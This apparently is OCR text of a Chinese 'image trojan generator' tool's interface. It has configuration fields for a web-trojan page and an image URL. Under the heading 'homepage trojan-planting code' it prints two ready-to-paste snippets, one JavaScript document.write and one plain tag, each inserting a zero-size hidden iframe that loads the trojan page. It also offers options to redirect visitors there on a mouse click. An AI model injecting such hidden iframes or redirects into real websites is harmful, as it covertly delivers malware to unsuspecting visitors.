 火狐的图片木马生成器 苦力：天涯浪客【F.S.T】
图片木马配置
网页木马的地址：（HTM文件）
http://www.xyz.com/test.html
一张图片网上的地址：（JPG文件或GIF文件）
http://www.xyz.com/test.jpg
生成文件的地址
浏览
首页挂马代码
JS框架
document.write('<IFRAME marginWidth=0
marginHeight=0 src="网页木马地址.htm"
frameBorder=0 width=0 scrolling=no height=0
topmargin="0"leftmargin="0"></IFRAME>');
假网站框架
<iframe src="网页木马的地址.htm" width="0"
height="0" scrolling="no"
frameborder="0"></iframe>
特别效果
当在网页单击左键时转向网页木马地址 当在网页单击右键时转向网页木马地址 全选
生成文件 说明 退出